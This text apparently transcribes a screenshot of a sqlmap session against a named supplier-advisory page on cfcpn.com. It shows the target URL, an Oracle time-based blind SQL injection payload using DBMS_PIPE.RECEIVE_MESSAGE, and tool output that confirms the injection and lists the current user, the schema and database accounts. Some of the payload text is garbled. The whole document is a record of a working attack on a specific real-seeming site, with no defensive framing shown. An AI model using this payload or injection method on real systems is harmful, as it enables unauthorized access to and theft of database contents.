 target:
http://www.cfcpn.com/front/supplier/advisoryshow.jsp?id=47075
query to sqlmap:
Administrator: C:\Windows\\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=47075 AND 2201=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)¦
22)¦¦CHR(110),5)
---
[10:23:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:23:53] [INFO] fetching current user
current user:    'CFCPN'
[10:23:53] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'CFCPN'
[10:23:53] [INFO] fetching database users
[10:23:53] [INFO] the SQL query used returns 24 entries
database management system users [24]:
[*] ANONYMOUS
[*] CFCPN
[*] CTXSYS